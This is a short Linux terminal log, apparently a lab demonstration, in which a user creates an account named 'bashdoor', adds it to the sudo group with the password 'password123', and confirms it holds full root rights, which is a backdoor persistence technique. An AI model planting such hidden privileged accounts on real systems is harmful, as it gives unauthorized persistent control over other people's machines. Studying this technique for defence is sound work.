 user1 / tmp sudo useradd -m -s /bin/bash bashdoor
user1 / tmp sudo usermod -aG sudo bashdoor
user1 / tmp echo "bashdoor:password123" | sudo chpasswd
user1 / tmp su bashdoor
Password: password123
Welcome to Linux Lite 4.4 bashdoor
Monday 09 September 2024, 06:40:11
Memory Usage: 293/985MB (29.75%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
bashdoor / tmp id
uid=1008(bashdoor) gid=1008(bashdoor) groups=1008(bashdoor),27(sudo)
bashdoor / tmp sudo -l
[sudo] password for bashdoor: password123
Matching Defaults entries for bashdoor on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bashdoor may run the following commands on osboxes:
(ALL : ALL) ALL